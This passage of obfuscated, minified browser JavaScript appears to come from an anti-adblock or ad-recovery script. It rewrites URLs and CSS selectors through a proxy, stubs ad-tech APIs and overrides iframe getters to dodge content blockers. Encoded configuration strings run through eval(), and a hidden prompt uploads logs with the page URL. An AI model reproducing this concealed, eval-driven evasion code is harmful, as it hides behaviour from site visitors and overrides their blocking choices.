e=KW;let{autoRecovery:n}=t;return n[e(767)]}))[KW(2166)]((A=>{const Ki=KW;let{autoRecovery:B}=A;if(!B[Ki(2596)])return!0;try{if(eval(B[Ki(2596)][Ki(1091)]))return!0}catch(t){u.A[Ki(3749)](Ki(3268),t)}return!1}));return y}function q(t,e,n){const r=a2L;try{const o=(0,N.Wq)({protectUrlContext:e,url:n,kind:N.MN[r(547)],endpoint:M.A[r(2775)]}),i=r(2177)[r(3233)](o,'"]');if(!F.A[r(777)](t)[r(3064)][r(3666)](t[r(278)][r(2466)],i)){const e=t[r(278)][r(2788)](r(3069));e[r(3896)]=r(3596),e.as=r(2746),F.A[r(777)](t)[r(1353)][r(2221)][r(3666)](e,o),t[r(278)][r(2466)][r(1358)](e)}}catch(t){}}const f=[];let Q=!1;function U(t,e,n){const r=a2L;f[r(2523)](n),Q||(Q=!0,function n(){const o=r,i=f[o(1417)]();if(!i)return void(Q=!1);const s=t[o(278)][o(2788)](o(2746));s[o(925)]=(0,N.Wq)({protectUrlContext:e,url:i[o(925)],kind:N.MN[o(547)],endpoint:M.A[o(2775)]});for(const{name:t,value:e}of Array[o(3889)](i[o(671)]))o(925)!==t&&s[o(161)](t,e);i[o(2222)]||i[o(3343)]?(s[o(729)](o(1224),(()=>{const t=o;i[t(1882)](new Event(t(1224)))})),s[o(729)](o(1289),(()=>{const t=o,e=new Event(t(1289));e[t(1082)]=!0,i[t(1882)](e)})),t[o(278)][o(2466)][o(1358)](s),n()):(s[o(729)](o(1224),(()=>{const t=o;i[t(1882)](new Event(t(1224))),n()})),s[o(729)](o(1289),(()=>{const t=o,e=new Event(t(1289));e[t(1082)]=!0,i[t(1882)](e),n()})),t[o(278)][o(2466)][o(1358)](s))}())}async function t(t,e,n){const r=a2L;if(!(0,O.Tq)())return await g(t,e,n);const o=(0,O.H$)(n);if(void 0!==o)return g(t,e,n)[r(961)]((t=>{(0,O.fd)(n,t)})),o;const i=await g(t,e,n);return(0,O.fd)(n,i),i}async function g(t,e,n){const r=a2L;if(Z.A[r(1774)]()&&Z.A[r(1184)]())return await(0,R.p)(e,n);const o=t[r(278)][r(2788)](r(3069));o[r(3896)]=r(3596),o.as=r(2746),F.A[r(777)](t)[r(1353)][r(2221)][r(3666)](o,n);const i=new Promise((e=>{const n=r;o[n(729)](n(1224),(()=>{const r=n;try{t[r(278)][r(2466)][r(1486)](o)}catch(t){}e(!1)})),o[n(729)](n(1289),(()=>{const r=n;try{t[r(278)][r(2466)][r(1486)](o)}catch(t){}e(!0)}))}));return t[r(278)][r(2466)][r(1358)](o),i}function j(t,e,n){const r=a2L;if(n[r(3042)]&&n[r(633)]instanceof Element&&!n[r(633)][r(424)]){n[r(633)][r(424)]=!0;const o=(0,N.Wq)({protectUrlContext:t,url:n[r(3042)],kind:N.MN[r(405)],endpoint:M.A[r(2775)]}),i=e[r(278)][r(2788)](r(3069));Array[r(3889)](n[r(633)][r(671)])[r(427)]((t=>{const e=r;i[e(161)](t[e(1605)],t[e(287)])})),F.A[r(777)](e)[r(1353)][r(2221)][r(3666)](i,o),i[r(424)]=!0,n[r(633)][r(2578)](r(921),i)}}const l=[KH(3104),KH(2528),KH(459),KH(1187),KH(1788),KH(1881),KH(920),KH(420),KH(2201),KH(2914),KH(996),KH(1966)],w=3,W=t=>{const e=KH;var n;if(e(841)!==t[e(3407)][e(2369)]||!t[e(201)][e(3e3)](e(3176)))return!1;if(t[e(201)][e(3028)]>1e4)return!0;const r=null!==(n=t[e(923)])&&void 0!==n?n:"";return l[e(3558)]((t=>r[e(3e3)](t)))[e(3028)]>=w},E=(t,e,r)=>{const o=KH,i=t=>(0,n.Bo)(e,t),s=t=>(0,n.pI)(e,t),a=t=>(0,n.yu)(e,t);try{for(const d of Array[o(3889)](r))if(d instanceof CSSStyleRule){if(!0!==d[o(424)]){var c;if(!W(d)||null!==(c=e[o(569)])&&void 0!==c&&c[o(943)]((t=>{const e=o;var n;return null===(n=d[e(923)])||void 0===n?void 0:n[e(3e3)](t)}))){var l,u;const r=(0,h.Qw)({protectUrlContext:t,selector:null!==(l=d[o(923)])&&void 0!==l?l:"",idFilter:t=>(0,n.Bo)(e,t),attributeFilter:t=>(0,n.yu)(e,t)});d[o(923)]=null!==(u=d[o(923)])&&void 0!==u&&u[o(3e3)](o(1602))?r:""[o(3233)](d[o(923)],",")[o(3233)](r)}for(let e=0;e<d[o(3407)][o(3028)];e++){const n=d[o(3407)][e],r=d[o(3407)][n];o(774)==typeof r&&r[o(3e3)](o(1657))&&(d[o(3407)][n]=(0,h.oY)({protectUrlContext:t,value:r,idFilter:i,urlFilter:s,attributeFilter:a}))}}E(t,e,d[o(3016)]),d[o(424)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[o(424)]&&E(t,e,d[o(3016)]),d[o(424)]=!0)}catch(t){}},i=(t,e,r)=>{const o=KH;if(!(r instanceof Element))return;const i=F.A[o(777)](window)[o(869)][o(777)][o(3666)](r);if((0,n.ts)(e,i)){const t=F.A[o(777)](window)[o(2514)][o(777)][o(3666)](r),e=o(3178)+(0,b.md)(i[o(2437)]()),n=new RegExp("<"[o(3233)](i[o(2437)](),o(2297)),"gi"),s=new RegExp("</"[o(3233)](i[o(2437)](),">"),"gi"),a=t[o(3109)](n,"<"[o(3233)](e,"$1"))[o(3109)](s,"</"[o(3233)](e,">"));F.A[o(777)](window)[o(2514)][o(2221)][o(3666)](r,a)}const s=F.A[o(777)](window)[o(2486)][o(777)][o(3666)](r);(0,n.Bo)(e,s)&&F.A[o(777)](window)[o(2486)][o(2221)][o(3666)](r,(0,b.md)(s));const a=F.A[o(777)](window)[o(846)][o(777)][o(3666)](r);for(const t of Array[o(3889)](a))(0,n.Bo)(e,t)&&(a[o(1056)]((0,b.md)(t)),a[o(1044)](t));const c=F.A[o(777)](window)[o(3670)][o(777)][o(3666)](r);for(const t of Array[o(3889)](c))if((0,n.yu)(e,t[o(1605)])){const e=o(2360)+(0,b.md)(t[o(1605)][o(1172)](5)[o(2437)]());F.A[o(777)](window)[o(695)][o(3666)](r,e,t[o(287)]),F.A[o(777)](window)[o(2662)][o(3666)](r,t[o(1605)])}else(0,n.v5)(e,t[o(1605)],t[o(287)])&&F.A[o(777)](window)[o(695)][o(3666)](r,t[o(1605)],(0,b.md)(t[o(287)]));if(r instanceof HTMLAnchorElement){const n=F.A[o(777)](window)[o(1077)][o(3666)](r,o(3042));if(n&&!(0,N.EW)(n))try{const i=new URL(n)[o(2516)];(e[o(620)][o(943)]((t=>t[o(1287)](n)))||e[o(1238)][o(943)]((t=>i[o(2853)](t))))&&F.A[o(777)](window)[o(695)][o(3666)](r,o(3042),(0,N.Wq)({protectUrlContext:t,url:n,kind:N.MN[o(3667)],endpoint:M.A[o(2775)]}))}catch(t){}}const l=r[o(784)]()[o(3558)]((t=>t[o(3e3)](o(3560))));l[o(3028)]>0&&l[o(427)]((t=>{r[o(2964)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1414);var g=function(t){const e=r;return t[t[e(1001)]=0]=e(1001),t[t[e(840)]=1]=e(840),t[t[e(2660)]=2]=e(2660),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3028)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2660)],s=arguments[e(3028)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3028)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2034)]=t,this[e(1618)]=o,this[e(2925)]=s,this[e(1823)]=a,(0,i.A)(this,e(3326),(function(t){const r=e;for(var o=arguments[r(3028)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3347)](),inventoryId:n[r(2925)],args:i}})),(0,i.A)(this,e(681),(()=>{const t=e;window[t(729)](t(740),(e=>{const n=t;if(e[n(838)]&&e[n(838)][n(3401)]===p){if(this[n(1618)]===g[n(840)])return b({inventoryId:this[n(2925)],...e[n(838)]});if(this[n(1618)]===g[n(1001)]&&e[n(838)][n(2925)]){if(n(3749)===e[n(838)][n(3901)])return w[n(3749)]("["[n(3233)](e[n(838)][n(2925)],"]"),...e[n(838)][n(2527)]);if(n(430)===e[n(838)][n(3901)])return w[n(430)]("["[n(3233)](e[n(838)][n(2925)],"]"),...e[n(838)][n(2527)]);if(n(1289)===e[n(838)][n(3901)])return w[n(1289)](e[n(838)][n(1289)],"["[n(3233)](e[n(838)][n(2925)],"]"),...e[n(838)][n(2527)])}}}))})),(0,i.A)(this,e(2235),(()=>{const t=e,n=async()=>{const t=a2L;if(t(2210)!==window[t(3657)][t(982)]&&t(3699)!==window[t(3657)][t(982)])return;window[t(3657)][t(982)]="";const e=prompt(t(2839));if(t(2802)===e)return this[t(1823)][t(427)]((e=>console[t(3234)](...e[t(2527)])));if(t(3699)!==e)return;const n=prompt(t(1895)),r=prompt(t(740)),o=await w[t(1564)](t(2394),null!=n?n:t(3508),null!=r?r:t(3508));alert(t(2162)),window[t(3298)](t(1961)[t(3233)](o))};window[t(729)](t(1606),n),window[t(646)](n,3e3)})),o===g[e(1001)]&&this[e(2235)](),o!==g[e(1001)]&&o!==g[e(840)]||this[e(681)]()}static[r(3749)](){const t=r;this[t(1410)]();for(var e=arguments[t(3028)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3837)][t(3326)](t(3749),...n);if(this[t(3837)][t(1618)]!==g[t(1001)])return b(i);this[t(3837)][t(1823)][t(2523)](i),(l.A[t(3749)]||t(1533)===u.A[t(777)](t(3761),!1))&&console[t(3234)](...n)}static[r(430)](){const t=r;this[t(1410)]();for(var e=arguments[t(3028)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3837)][t(3326)](t(430),...n);if(this[t(3837)][t(1618)]!==g[t(1001)])return b(i);this[t(3837)][t(1823)][t(2523)](i),(l.A[t(3749)]||t(1533)===u.A[t(777)](t(3761),!1))&&console[t(430)](...n)}static[r(1289)](t){const e=r;this[e(1410)]();for(var n=arguments[e(3028)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(3837)][e(3326)](e(1289),[t,...o]);if(s[e(1289)]=t,this[e(3837)][e(1618)]!==g[e(1001)])return b(s);this[e(3837)][e(1823)][e(2523)](s),(l.A[e(3749)]||e(1533)===u.A[e(777)](e(3761),!1))&&console[e(1289)](t,...o)}static[r(2494)](t,e){const n=r;return this[n(1410)](),w[n(3749)](n(2494),t,e),w[n(3749)](n(3365),function(){const t=n;try{const e=performance[t(2975)](t(3196));if(0===e[t(3028)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(427)]((e=>{const c=t;n++,r+=e[c(2449)],(0===a||a>e[c(2449)])&&(a=e[c(2449)]),u<e[c(2449)]&&(u=e[c(2449)]),e[c(1605)][c(2699)](l.A[c(2775)])&&(0,s.EW)(e[c(1605)])&&(0,s.sH)(e[c(1605)])[c(1805)][c(2699)](l.A[c(2775)])&&(o++,i+=e[c(2449)],(0===d||d>e[c(2449)])&&(d=e[c(2449)]),f<e[c(2449)]&&(f=e[c(2449)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1564)](t,e,e)}static async[r(1564)](t,e,n){const o=r;this[o(1410)]();const i=this[o(3837)][o(1823)][o(1892)]((t=>({...t,timestamp:Math[o(1011)](t[o(2878)]/1e3)}))),u=c.A[o(1454)](JSON[o(3800)](i)),p=await(0,f.C8)(this[o(3837)][o(2034)],l.A[o(2775)])?(0,f.XV)(l.A[o(2775)],0):l.A[o(2775)],g=new URL(""[o(3233)](p,o(2325)));return g[o(3291)][o(878)](o(2182),l.A[o(2182)]),g[o(3291)][o(878)](o(650),t),g[o(3291)][o(878)](o(2245),e),g[o(3291)][o(878)](o(740),n),g[o(3291)][o(878)](o(3318),location[o(3042)]),g[o(3291)][o(878)](o(599),(0,d.z3)()[o(1422)]()),g[o(3291)][o(878)](o(275),(await(0,h.H4)())[o(1422)]()),g[o(3291)][o(878)](o(3072),m.A[o(879)](16,16)),(await a.G[o(227)](o(1731),(0,s.Wq)({protectUrlContext:this[o(3837)][o(2034)],url:g,endpoint:p}),u))[o(735)]}}o=w,(0,i.A)(w,r(3837),void 0),(0,i.A)(w,r(2033),(t=>o[r(3837)]=new o(t,g[r(1001)]))),(0,i.A)(w,r(609),((t,e)=>o[r(3837)]=new o(t,g[r(840)],e))),(0,i.A)(w,r(1410),(()=>{const t=r;o[t(3837)]||(o[t(3837)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3830)][e(2808)];){n=n[e(718)][e(2808)];try{t[e(3401)]=p,n[e(3636)](t,"*")}catch(t){}}}},11:(K,a,p)=>{"use strict";p.d(a,{I:()=>u,i:()=>b});var N=p(9141),M=p(5180),F=p(5281),n=p(1783),h=p(7549);const b=()=>{const t=a2L;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2nirkai";if(18===e[t(3028)])return null;const n=(0,M.OC)(decodeURI(e));if(!n)throw t(3390);return n}catch(e){const n=t(3058)[t(3233)](e);return h.A[t(1289)](n),null}},u=(t,e,r,o)=>{const i=a2L;t[i(3558)]((t=>i(3751)===t[i(3735)]||i(1703)===t[i(3735)]&&e||i(2969)===t[i(3735)]&&e&&r||i(2718)===t[i(3735)]&&!e))[i(427)]((t=>(t=>{const e=i;try{const r=t[e(1433)][e(3109)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,r)=>(0,n.Wq)({protectUrlContext:o,url:r,endpoint:N.A[e(2775)]})))[e(3109)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,F.md)(e)));t[e(2676)]&&Z(r),t[e(1705)]&&window[e(646)]((()=>Z(r)),t[e(1705)][e(381)]),t[e(754)]&&window[e(729)](t[e(754)][e(650)],(()=>Z(r)))}catch(t){console[e(1289)](t)}})(t)))},Z=R=>{const aM=a2L;try{eval(R)}catch(t){N.A[aM(3749)]&&console[aM(1289)](aM(2395),t)}}},2691:(K,a,p)=>{"use strict";const aF=a2L;p.d(a,{N2:()=>U,je:()=>t,lD:()=>Q});var N=p(7549),M=p(2997);const F=aF(2072),n={querySelectorAll:()=>[]},h={postMessage:()=>null,document:n,parent:window};function b(){const t=aF;safe[t(3913)]();const e=Object[t(3396)](HTMLIFrameElement[t(3537)],t(1872));Object[t(2193)](HTMLIFrameElement[t(3537)],t(1872),{get:function(){const n=t;if(this[n(3530)](F))return h;for(var r=arguments[n(3028)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(777)][n(3666)](this,...o)}});const r=Object[t(3396)](HTMLIFrameElement[t(3537)],t(1859));Object[t(2193)](HTMLIFrameElement[t(3537)],t(1859),{get:function(){const e=t;if(this[e(3530)](F))return n;for(var o=arguments[e(3028)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[e(777)][e(3666)](this,...i)}})}function u(t){t[aF(161)](F,"")}function Z(){const t=aF,e=navigator[t(3393)][t(2437)]();return![t(2654),t(2089),t(2160),t(917),t(2850),t(3151)][t(943)]((n=>e[t(3e3)](n)))&&[t(2016),t(1540)][t(943)]((n=>e[t(3e3)](n)))}function R(t,e){return generateSafePromise(((n,r)=>{const o=a2L;let i=0;t[o(427)]((s=>{const a=o;s[a(961)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3028)]&&n(!1)}))[a(3516)](r)}))}))}function O(t){const e=aF,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1320)](t));)r[e(2523)](t[e(1172)](o,i[e(1629)])),r[e(2523)](m(i[1])),o=i[e(1629)]+i[0][e(3028)];return r[e(2523)](t[e(1172)](o)),r[e(2048)]("")}function m(g){const af=aF;try{const j=eval(g);return null===j?af(3508):void 0===j?af(1514):j[af(1422)]()}catch(t){return console[af(1289)](t),t[af(1422)]()}}function q(t){const e=aF;[e(3227),e(1362),e(1467),e(3037),e(745),e(1477),e(2916),e(2827),e(3828),e(1292),e(975)][e(943)]((t=>location[e(2516)][e(2853)](t)))&&Object[e(2193)](t,e(1130),{get:function(){return 8}})}const f=(t,e,n)=>{const r=aF;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3015)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2846)][t]=e,i),clearTargeting:()=>(o[r(2846)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2846)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(522)](o[r(2846)]),getTargetingMap:()=>o[r(2846)],setForceSafeFrame:t=>i};return i};function Q(t){const e=aF;window[e(865)]=window[e(865)]||{},window[e(865)][e(3425)]=window[e(865)][e(3425)]||[];const n=function(){const n=e,r=window[n(865)][n(2877)];window[n(865)][n(2877)]=function(e,o){const i=n;if(o===window[i(865)][i(1907)][i(2351)][i(2993)]||t[i(943)]((t=>e[i(2437)]()[i(3e3)](t[i(2437)]()))))return N.A[i(3749)](i(1977),e),f(e,i(3015),i(2074));for(var s=arguments[i(3028)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(3666)](this,e,o,...a)}};try{window[e(865)][e(3425)][e(1803)](n)}catch(t){N.A[e(1289)](e(2305)+t),window[e(865)][e(3425)][e(2523)](n),window[e(865)][e(3425)][e(2523)]((()=>{const t=e,n=window[t(865)][t(3422)]()[t(688)]()[t(3558)]((e=>e[t(845)]()))[t(3558)]((e=>e[t(403)]()[t(2437)]()[t(3e3)](t(2074))));n[t(3028)]>0&&(N.A[t(3749)](t(775)+n[t(1892)]((e=>e[t(403)]()))[t(2048)](", ")),window[t(865)][t(3589)](n))}))}}function U(t){const e=aF;if(0===t[e(3028)])return;window[e(865)]=window[e(865)]||{},window[e(865)][e(3425)]=window[e(865)][e(3425)]||[];const n=function(){const n=e,r=window[n(865)][n(2352)];window[n(865)][n(2352)]=function(e,o,i){const s=n,a=t[s(3558)]((t=>e[s(3e3)](t)));if(a[s(3028)]>0)return N.A[s(3749)](s(1652),e,s(3694),a[s(2048)](", "),"]"),f(e,o,i);for(var c=arguments[s(3028)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3666)](this,e,o,i,...l)}};try{window[e(865)][e(3425)][e(1803)](n)}catch(r){N.A[e(1289)](e(2305)+r),window[e(865)][e(3425)][e(2523)](n),window[e(865)][e(3425)][e(2523)]((()=>{const n=e,r=window[n(865)][n(3422)]()[n(688)]()[n(3558)]((e=>t[n(943)]((t=>e[n(403)]()[n(3e3)](t)))));r[n(3028)]>0&&(N.A[n(3749)](n(1494)+r[n(1892)]((t=>t[n(403)]()))[n(2048)](", ")),window[n(865)][n(3589)](r))}))}}function t(){const t=aF;(arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:[t(2346)])[t(427)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(229)]=window[e][n(229)]||[],window[e][n(229)][n(2523)]((function(){const t=n,r=function(t){const n=a2L;try{t&&n(2028)==typeof t[n(183)]&&(N.A[n(3749)](n(795)[n(3233)](e),t[n(183)]),setTimeout((()=>t[n(183)]([])),0)),N.A[n(3749)](n(3897)[n(3233)](e),t)}catch(t){N.A[n(1289)](n(3278)[n(3233)](e),t)}return Promise[n(3890)]({bids:[],timedOut:[],auctionId:null})};r[t(2634)]=function(n){const r=t;return r(2028)!=typeof n||N.A[r(3749)](""[r(3233)](e,r(1833))[r(3233)](n)),n},window[e][t(466)]=r,window[e][t(2761)]=function(){const n=t;N.A[n(3749)](n(2810)[n(3233)](e,n(2706)))},window[e][t(2332)]=function(){const n=t;N.A[n(3749)](n(2810)[n(3233)](e,n(3527)))},window[e][t(3631)]=function(){const n=t;return N.A[n(3749)](n(2810)[n(3233)](e,n(2274))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3802);function s(){const t=r,e=o.A[t(777)](i);return e?t(1533)===e:void 0}function a(t){const e=r;o.A[e(2221)](i,t[e(1422)]())}},7401:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3919)](t){const e=r;if(!t[e(3200)])return 0;let n;for(n=0;n<t[e(3200)][e(3360)][e(3028)]&&t[e(3200)][e(3360)][n]!==t;n++);return n}static[r(2398)](){const t=r;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1692)]!==e[t(3830)]}catch(t){return!0}}static[r(1796)](){const t=r;if(void 0!==l[t(1129)])return l[t(1129)];if(!l[t(2398)]())return l[t(1129)]=!1,!1;if(window[t(3657)][t(3042)][t(2699)](t(949))||(0,i.EW)(window[t(3657)][t(3042)]))return l[t(1129)]=!0,!0;try{if((window[t(3657)][t(3042)][t(3e3)]("#")?window[t(3657)][t(3042)][t(1172)](0,window[t(3657)][t(3042)][t(3075)]("#")):window[t(3657)][t(3042)])===(window[t(718)][t(3657)][t(3042)][t(3e3)]("#")?window[t(718)][t(3657)][t(3042)][t(1172)](0,window[t(718)][t(3657)][t(3042)][t(3075)]("#")):window[t(718)][t(3657)][t(3042)]))return l[t(1129)]=!0,!0}catch(t){}return l[t(1129)]=!1,!1}static[r(1923)](){const t=r;if(!this[t(2398)]())return!1;try{return window[t(718)][t(3657)][t(3042)],!1}catch(t){return!0}}static[r(3090)](t){const e=r,n=e(989);let o=t[n];return o||(o=a.A[e(2400)](),t[n]=o),o}static[r(3270)](t){const e=r,n=document[e(2788)](e(2746)),o=s.A[e(777)]()[e(3670)][e(777)][e(3666)](t);for(let t=0;t<o[e(3028)];t++){const r=o[t];s.A[e(777)]()[e(695)][e(3666)](n,r[e(1605)],r[e(287)])}return s.A[e(777)]()[e(2738)][e(2221)][e(3666)](n,s.A[e(777)]()[e(2738)][e(777)][e(3666)](t)),n}static[r(1070)](t,e){const n=r;e[n(3148)]?s.A[n(777)]()[n(2484)][n(3666)](e[n(2219)],t,e[n(3148)]):s.A[n(777)]()[n(1326)][n(3666)](e[n(2219)],t)}static async[r(1683)](t,e){const n=r;if(s.A[n(777)]()[n(1077)][n(3666)](t,n(925))&&!s.A[n(777)]()[n(1077)][n(3666)](t,n(2222))){const r=(0,c.c)((e=>{const r=n;s.A[r(777)]()[r(490)][r(3666)](t,r(1224),(()=>{e()})),s.A[r(777)]()[r(490)][r(3666)](t,r(1289),(()=>{e()}))}));return e[n(3200)][n(3410)](t,e),r}return e[n(3200)][n(3410)](t,e),(0,c.c)((t=>t()))}static async[r(979)](t,e){const n=r;if(s.A[n(777)]()[n(1077)][n(3666)](e,n(925))&&!s.A[n(777)]()[n(1077)][n(3666)](e,n(2222))){const r=(0,c.c)((t=>{const r=n;s.A[r(777)]()[r(490)][r(3666)](e,r(1224),(()=>{t()})),s.A[r(777)]()[r(490)][r(3666)](e,r(1289),(()=>{t()}))}));return s.A[n(777)]()[n(1326)][n(3666)](t,e),r}return s.A[n(777)]()[n(1326)][n(3666)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1129),void 0)},1221:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3180)](t){this[r(1734)]=t}static[r(777)](t){const e=r;let n=!(arguments[e(3028)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3028)]>2&&void 0!==arguments[2]?arguments[2]:e(1993);try{return n&&(t=a(t)),window[o][e(619)](t)}catch(t){return""}}static[r(2221)](t,e){const n=r;let o=!(arguments[n(3028)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3028)]>3&&void 0!==arguments[3]?arguments[3]:n(1993);try{if(o&&(t=a(t)),!this[n(1734)])return window[s][n(1031)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2L;try{var s,a;await function(){const t=a2L;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3347)](),s=()=>{const t=o;t(2028)!=typeof window[t(3330)]?Date[t(3347)]()-i>e?r(new Error(t(2032))):setTimeout(s,50):n(window[t(3330)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1472)!==t[o(1443)]&&o(2976)!==t[o(1443)]||e&&!t[o(3848)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3330)])||void 0===i||i[r(3666)](s,r(2500),2,(()=>{}),t[r(1174)])}catch{}n(t)}};null===(s=(a=window)[o(3330)])||void 0===s||s[o(3666)](a,o(729),2,u),setTimeout((()=>{c||r(new Error(o(3620)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2L;var n,r;return!!(null!==(n=null===(r=t[e(1524)])||void 0===r?void 0:r[e(3673)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1413));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3347)](),s=()=>{const t=o;t(2028)!=typeof window[t(2624)]?Date[t(3347)]()-i>e?r(new Error(t(3239))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2624)])||void 0===r||r[e(3666)](o,e(729),((t,r)=>{const o=e;r&&t&&(o(1570)===t[o(337)]||o(3175)===t[o(337)])&&n(t)})),null===(i=(s=window)[e(2624)])||void 0===i||i[e(3666)](s,e(935),((t,r)=>{r&&t&&n({eventName:e(3641),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(430)](t)}return{result:await Promise[r(3890)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1031)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3516)]((t=>{}))}catch(t){}}static[r(1044)](t){const e=r;let n=!(arguments[e(3028)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3028)]>2&&void 0!==arguments[2]?arguments[2]:e(1993);try{return n&&(t=a(t)),window[o][e(867)](t)}catch(t){}}}(0,o.A)(s,r(1734),!1);const a=t=>""[r(3233)](window[r(3657)][r(3517)],r(2559))[r(3233)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2L;window[t(729)](t(1225),i)}function a(){const t=a2L;window[t(2500)](t(1225),i)}},2997:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>s});const 